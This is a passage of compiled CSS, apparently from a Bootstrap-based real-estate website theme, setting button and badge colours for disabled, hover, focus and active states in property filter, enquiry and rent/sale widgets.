  .widget.widget_enquire_widget fieldset[disabled] .btn, fieldset[disabled] .widget.widget_enquire_widget .button,
  .widget.widget_enquire_widget fieldset[disabled] .button, fieldset[disabled] .widget.widget_enquire_widget .button-primary,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process, fieldset[disabled] .widget.widget_enquire_widget .property-create,
  .widget.widget_enquire_widget fieldset[disabled] .property-create, fieldset[disabled] .widget.widget_enquire_widget .property-table-action,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a, fieldset[disabled] .button,
  fieldset[disabled] .property-table-actions-inner button:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:not(.disabled), fieldset[disabled] .btn-primary:hover,
  fieldset[disabled] .widget.widget_filter_widget .btn:hover,
  .widget.widget_filter_widget fieldset[disabled] .btn:hover, fieldset[disabled] .widget.widget_filter_widget .button-primary:hover,
  .widget.widget_filter_widget fieldset[disabled] .button-primary:hover, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process:hover,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process:hover, fieldset[disabled] .widget.widget_filter_widget .property-create:hover,
  .widget.widget_filter_widget fieldset[disabled] .property-create:hover, fieldset[disabled] .widget.widget_filter_widget .property-table-action:hover,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action:hover, fieldset[disabled] .widget.widget_filter_widget .property-button-delete:hover,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete:hover, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a:hover,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a:hover, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a:hover,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a:hover, fieldset[disabled] .widget.widget_enquire_widget .btn:hover,
  .widget.widget_enquire_widget fieldset[disabled] .btn:hover, fieldset[disabled] .widget.widget_enquire_widget .button-primary:hover,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary:hover, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process:hover,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process:hover, fieldset[disabled] .widget.widget_enquire_widget .property-create:hover,
  .widget.widget_enquire_widget fieldset[disabled] .property-create:hover, fieldset[disabled] .widget.widget_enquire_widget .property-table-action:hover,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action:hover, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete:hover,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete:hover, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a:hover,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a:hover, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a:hover,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a:hover, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:hover,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a:hover, fieldset[disabled] .button:hover,
  fieldset[disabled] .property-table-actions-inner button:hover:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:hover:not(.disabled), fieldset[disabled] .btn-primary:focus,
  fieldset[disabled] .widget.widget_filter_widget .btn:focus,
  .widget.widget_filter_widget fieldset[disabled] .btn:focus, fieldset[disabled] .widget.widget_filter_widget .button-primary:focus,
  .widget.widget_filter_widget fieldset[disabled] .button-primary:focus, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process:focus,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process:focus, fieldset[disabled] .widget.widget_filter_widget .property-create:focus,
  .widget.widget_filter_widget fieldset[disabled] .property-create:focus, fieldset[disabled] .widget.widget_filter_widget .property-table-action:focus,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action:focus, fieldset[disabled] .widget.widget_filter_widget .property-button-delete:focus,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete:focus, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a:focus,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a:focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a:focus,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a:focus, fieldset[disabled] .widget.widget_enquire_widget .btn:focus,
  .widget.widget_enquire_widget fieldset[disabled] .btn:focus, fieldset[disabled] .widget.widget_enquire_widget .button-primary:focus,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary:focus, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process:focus,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process:focus, fieldset[disabled] .widget.widget_enquire_widget .property-create:focus,
  .widget.widget_enquire_widget fieldset[disabled] .property-create:focus, fieldset[disabled] .widget.widget_enquire_widget .property-table-action:focus,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action:focus, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete:focus,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete:focus, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a:focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a:focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a:focus, fieldset[disabled] .button:focus,
  fieldset[disabled] .property-table-actions-inner button:focus:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:focus:not(.disabled), fieldset[disabled] .btn-primary.focus,
  fieldset[disabled] .widget.widget_filter_widget .focus.btn,
  .widget.widget_filter_widget fieldset[disabled] .focus.btn, fieldset[disabled] .widget.widget_filter_widget .focus.button-primary,
  .widget.widget_filter_widget fieldset[disabled] .focus.button-primary, fieldset[disabled] .widget.widget_filter_widget .focus.submission-payment-process,
  .widget.widget_filter_widget fieldset[disabled] .focus.submission-payment-process, fieldset[disabled] .widget.widget_filter_widget .focus.property-create,
  .widget.widget_filter_widget fieldset[disabled] .focus.property-create, fieldset[disabled] .widget.widget_filter_widget .focus.property-table-action,
  .widget.widget_filter_widget fieldset[disabled] .focus.property-table-action, fieldset[disabled] .widget.widget_filter_widget .focus.property-button-delete,
  .widget.widget_filter_widget fieldset[disabled] .focus.property-button-delete, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a.focus,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a.focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a.focus,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a.focus, fieldset[disabled] .widget.widget_enquire_widget .focus.btn,
  .widget.widget_enquire_widget fieldset[disabled] .focus.btn, fieldset[disabled] .widget.widget_enquire_widget .focus.button-primary,
  .widget.widget_enquire_widget fieldset[disabled] .focus.button-primary, fieldset[disabled] .widget.widget_enquire_widget .focus.submission-payment-process,
  .widget.widget_enquire_widget fieldset[disabled] .focus.submission-payment-process, fieldset[disabled] .widget.widget_enquire_widget .focus.property-create,
  .widget.widget_enquire_widget fieldset[disabled] .focus.property-create, fieldset[disabled] .widget.widget_enquire_widget .focus.property-table-action,
  .widget.widget_enquire_widget fieldset[disabled] .focus.property-table-action, fieldset[disabled] .widget.widget_enquire_widget .focus.property-button-delete,
  .widget.widget_enquire_widget fieldset[disabled] .focus.property-button-delete, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a.focus,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a.focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a.focus,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a.focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.btn,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.btn, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.button,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.button, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.button-primary, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.submission-payment-process, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.property-create, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.property-table-action, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.property-button-delete, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a.focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a.focus, fieldset[disabled] .focus.button,
  fieldset[disabled] .property-table-actions-inner button.focus:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button.focus:not(.disabled), fieldset[disabled] .btn-primary:active,
  fieldset[disabled] .widget.widget_filter_widget .btn:active,
  .widget.widget_filter_widget fieldset[disabled] .btn:active, fieldset[disabled] .widget.widget_filter_widget .button-primary:active,
  .widget.widget_filter_widget fieldset[disabled] .button-primary:active, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process:active,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process:active, fieldset[disabled] .widget.widget_filter_widget .property-create:active,
  .widget.widget_filter_widget fieldset[disabled] .property-create:active, fieldset[disabled] .widget.widget_filter_widget .property-table-action:active,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action:active, fieldset[disabled] .widget.widget_filter_widget .property-button-delete:active,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete:active, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a:active,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a:active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a:active,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a:active, fieldset[disabled] .widget.widget_enquire_widget .btn:active,
  .widget.widget_enquire_widget fieldset[disabled] .btn:active, fieldset[disabled] .widget.widget_enquire_widget .button-primary:active,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary:active, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process:active,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process:active, fieldset[disabled] .widget.widget_enquire_widget .property-create:active,
  .widget.widget_enquire_widget fieldset[disabled] .property-create:active, fieldset[disabled] .widget.widget_enquire_widget .property-table-action:active,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action:active, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete:active,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete:active, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a:active,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a:active, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a:active,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a:active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a:active, fieldset[disabled] .button:active,
  fieldset[disabled] .property-table-actions-inner button:active:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:active:not(.disabled), fieldset[disabled] .btn-primary.active, fieldset[disabled] .widget.widget_filter_widget .active.btn, .widget.widget_filter_widget fieldset[disabled] .active.btn, fieldset[disabled] .widget.widget_filter_widget .active.button-primary, .widget.widget_filter_widget fieldset[disabled] .active.button-primary, fieldset[disabled] .widget.widget_filter_widget .active.submission-payment-process, .widget.widget_filter_widget fieldset[disabled] .active.submission-payment-process, fieldset[disabled] .widget.widget_filter_widget .active.property-create, .widget.widget_filter_widget fieldset[disabled] .active.property-create, fieldset[disabled] .widget.widget_filter_widget .active.property-table-action, .widget.widget_filter_widget fieldset[disabled] .active.property-table-action, fieldset[disabled] .widget.widget_filter_widget .active.property-button-delete, .widget.widget_filter_widget fieldset[disabled] .active.property-button-delete, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a.active, .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a.active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a.active, .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a.active, fieldset[disabled] .widget.widget_enquire_widget .active.btn, .widget.widget_enquire_widget fieldset[disabled] .active.btn, fieldset[disabled] .widget.widget_enquire_widget .active.button-primary, .widget.widget_enquire_widget fieldset[disabled] .active.button-primary, fieldset[disabled] .widget.widget_enquire_widget .active.submission-payment-process, .widget.widget_enquire_widget fieldset[disabled] .active.submission-payment-process, fieldset[disabled] .widget.widget_enquire_widget .active.property-create, .widget.widget_enquire_widget fieldset[disabled] .active.property-create, fieldset[disabled] .widget.widget_enquire_widget .active.property-table-action, .widget.widget_enquire_widget fieldset[disabled] .active.property-table-action, fieldset[disabled] .widget.widget_enquire_widget .active.property-button-delete, .widget.widget_enquire_widget fieldset[disabled] .active.property-button-delete, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a.active, .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a.active, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a.active, .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a.active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.btn, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.btn, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.button, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.button, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.button-primary, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.submission-payment-process, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.property-create, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.property-create, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.property-table-action, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.property-button-delete, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a.active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a.active, fieldset[disabled] .active.button, fieldset[disabled] .property-table-actions-inner button.active:not(.disabled), .property-table-actions-inner fieldset[disabled] button.active:not(.disabled) {
    background-color: #337ab7;
    border-color: #2e6da4; }
  .btn-primary .badge, .widget.widget_filter_widget .btn .badge, .widget.widget_filter_widget .button .badge, .widget.widget_filter_widget .button-primary .badge, .widget.widget_filter_widget .submission-payment-process .badge, .widget.widget_filter_widget .property-create .badge, .widget.widget_filter_widget .property-table-action .badge, .widget.widget_filter_widget .property-button-delete .badge, .widget.widget_filter_widget .property-slider-item-info-more a .badge, .property-slider-item-info-more .widget.widget_filter_widget a .badge, .widget.widget_enquire_widget .btn .badge, .widget.widget_enquire_widget .button .badge, .widget.widget_enquire_widget .button-primary .badge, .widget.widget_enquire_widget .submission-payment-process .badge, .widget.widget_enquire_widget .property-create .badge, .widget.widget_enquire_widget .property-table-action .badge, .widget.widget_enquire_widget .property-button-delete .badge, .widget.widget_enquire_widget .property-slider-item-info-more a .badge, .property-slider-item-info-more .widget.widget_enquire_widget a .badge, .widget.widget_filter_rent_sale_widget .tab-content .btn .badge, .widget.widget_filter_rent_sale_widget .tab-content .button .badge, .widget.widget_filter_rent_sale_widget .tab-content .button-primary .badge, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-create .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a .badge, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a .badge, .button .badge, .property-table-actions-inner button:not(.disabled) .badge, .btn-primary .property-badge, .widget.widget_filter_widget .btn .property-badge, .widget.widget_filter_widget .button .property-badge, .widget.widget_filter_widget .button-primary .property-badge, .widget.widget_filter_widget .submission-payment-process .property-badge, .widget.widget_filter_widget .property-create .property-badge, .widget.widget_filter_widget .property-table-action .property-badge, .widget.widget_filter_widget .property-button-delete .property-badge, .widget.widget_filter_widget .property-slider-item-info-more a .property-badge, .property-slider-item-info-more .widget.widget_filter_widget a .property-badge, .widget.widget_enquire_widget .btn .property-badge, .widget.widget_enquire_widget .button .property-badge, .widget.widget_enquire_widget .button-primary .property-badge, .widget.widget_enquire_widget .submission-payment-process .property-badge, .widget.widget_enquire_widget .property-create .property-badge, .widget.widget_enquire_widget .property-table-action .property-badge, .widget.widget_enquire_widget .property-button-delete .property-badge, .widget.widget_enquire_widget .property-slider-item-info-more a .property-badge, .property-slider-item-info-more .widget.widget_enquire_widget a .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .btn .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .button .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .button-primary .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-create .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a .property-badge, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a .property-badge, .button .property-badge, .property-table-actions-inner button:not(.disabled) .property-badge {
    color: #337ab7;
    background-color: #fff; }

.btn-success, .button-primary, .property-create, .property-table-action {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c; }
  .btn-success:focus,
  .button-primary:focus,
  .property-create:focus,
  .property-table-action:focus,
  .btn-success.focus, .focus.button-primary, .focus.property-create, .focus.property-table-action {
    color: #fff;
    background-color: #449d44;
    border-color: #255625; }
  .btn-success:hover, .button-primary:hover, .property-create:hover, .property-table-action:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439; }
  .btn-success:active,
  .button-primary:active,
  .property-create:active,
  .property-table-action:active,
  .btn-success.active,
  .active.button-primary,
  .active.property-create,
  .active.property-table-action,
  .open > .btn-success.dropdown-toggle, .open > .dropdown-toggle.button-primary, .open > .dropdown-toggle.property-create, .open > .dropdown-toggle.property-table-action {
    color: #fff;
    background-color: #449d44;
    border-color: #398439; }
    .btn-success:active:hover,
    .button-primary:active:hover,
    .property-create:active:hover,
    .property-table-action:active:hover,
    .btn-success:active:focus,
    .button-primary:active:focus,
    .property-create:active:focus,
    .property-table-action:active:focus,
    .btn-success:active.focus,
    .button-primary:active.focus,
    .property-create:active.focus,
    .property-table-action:active.focus,
    .btn-success.active:hover,
    .active.button-primary:hover,
    .active.property-create:hover,
    .active.property-table-action:hover,
    .btn-success.active:focus,
    .active.button-primary:focus,
    .active.property-create:focus,
    .active.property-table-action:focus,
    .btn-success.active.focus,
    .active.focus.button-primary,
    .active.focus.property-create,
    .active.focus.property-table-action,
    .open > .btn-success.dropdown-toggle:hover,
    .open > .dropdown-toggle.button-primary:hover,
    .open > .dropdown-toggle.property-create:hover,
    .open > .dropdown-toggle.property-table-action:hover,
    .open > .btn-success.dropdown-toggle:focus,
    .open > .dropdown-toggle.button-primary:focus,
    .open > .dropdown-toggle.property-create:focus,
    .open > .dropdown-toggle.property-table-action:focus,
    .open > .btn-success.dropdown-toggle.focus, .open > .dropdown-toggle.focus.button-primary, .open > .dropdown-toggle.focus.property-create, .open > .dropdown-toggle.focus.property-table-action {
      color: #fff;
      background-color: #398439;
      border-color: #255625; }
  .btn-success:active,
  .button-primary:active,
  .property-create:active,
  .property-table-action:active,
  .btn-success.active,
  .active.button-primary,
  .active.property-create,
  .active.property-table-action,
  .open > .btn-success.dropdown-toggle, .open > .dropdown-toggle.button-primary, .open > .dropdown-toggle.property-create, .open > .dropdown-toggle.property-table-action {
    background-image: none; }
  .btn-success.disabled,
  .disabled.button-primary,
  .disabled.property-create,
  .disabled.property-table-action,
  .btn-success.disabled:hover,
  .disabled.button-primary:hover,
  .disabled.property-create:hover,
  .disabled.property-table-action:hover,
  .btn-success.disabled:focus,
  .disabled.button-primary:focus,
  .disabled.property-create:focus,
  .disabled.property-table-action:focus,
  .btn-success.disabled.focus,
  .disabled.focus.button-primary,
  .disabled.focus.property-create,
  .disabled.focus.property-table-action,
  .btn-success.disabled:active,
  .disabled.button-primary:active,
  .disabled.property-create:active,
  .disabled.property-table-action:active,
  .btn-success.disabled.active,
  .disabled.active.button-primary,
  .disabled.active.property-create,
  .disabled.active.property-table-action,
  .btn-success[disabled],
  [disabled].button-primary,
  [disabled].property-create,
  [disabled].property-table-action,
  .btn-success[disabled]:hover,
  [disabled].button-primary:hover,
  [disabled].property-create:hover,
  [disabled].property-table-action:hover,
  .btn-success[disabled]:focus,
  [disabled].button-primary:focus,
  [disabled].property-create:focus,
  [disabled].property-table-action:focus,
  .btn-success[disabled].focus,
  [disabled].focus.button-primary,
  [disabled].focus.property-create,
  [disabled].focus.property-table-action,
  .btn-success[disabled]:active,
  [disabled].button-primary:active,
  [disabled].property-create:active,
  [disabled].property-table-action:active,
  .btn-success[disabled].active,
  [disabled].active.button-primary,
  [disabled].active.property-create,
  [disabled].active.property-table-action,
  fieldset[disabled] .btn-success,
  fieldset[disabled] .button-primary,
  fieldset[disabled] .property-create,
  fieldset[disabled] .property-table-action,
  fieldset[disabled] .btn-success:hover,
  fieldset[disabled] .button-primary:hover,
  fieldset[disabled] .property-create:hover,
  fieldset[disabled] .property-table-action:hover,
  fieldset[disabled] .btn-success:focus,
  fieldset[disabled] .button-primary:focus,
  fieldset[disabled] .property-create:focus,
  fieldset[disabled] .property-table-action:focus,
  fieldset[disabled] .btn-success.focus,
  fieldset[disabled] .focus.button-primary,
  fieldset[disabled] .focus.property-create,
  fieldset[disabled] .focus.property-table-action,
  fieldset[disabled] .btn-success:active,
  fieldset[disabled] .button-primary:active,
  fieldset[disabled] .property-create:active,
  fieldset[disabled] .property-table-action:active,
  fieldset[disabled] .btn-success.active, fieldset[disabled] .active.button-primary, fieldset[disabled] .active.property-create, fieldset[disabled] .active.property-table-action {
    background-color: #5cb85c;
    border-color: #4cae4c; }
